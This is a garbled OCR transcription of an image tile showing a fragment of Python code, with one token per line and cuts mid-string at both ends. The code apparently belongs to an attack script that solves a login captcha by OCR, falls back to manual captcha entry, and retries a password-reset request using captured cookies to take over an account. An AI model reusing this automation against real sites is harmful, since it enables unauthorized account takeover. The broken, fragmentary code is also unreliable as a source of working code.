
captcha"}'
:
print
(
"[-] OCR failed"
)
print
(
f
"[-] Failed captcha 
submission was {captcha_txt}"
)
        img 
=
Image
.
open
(
io
.
BytesIO
(
captcha_img
)
)
        img
.
show
(
)
        manual_input 
=
input
(
"[+] Input 
displayed captcha to retry manually: "
)
        reset_password
(
url_base
,
cookies
,
 captcha_img
,
 manual_input
)
elif
 res
.
status_code 
==
200
and
res
.
text 
==
'{"result":"error","message":"The 
password is incorrect."}'
:
print
(
"[-] Non default password 
policy"
)
print
(
"[-] Hardcode a password 
that matches it"
)
print
(
f
"[-] Failed password is: 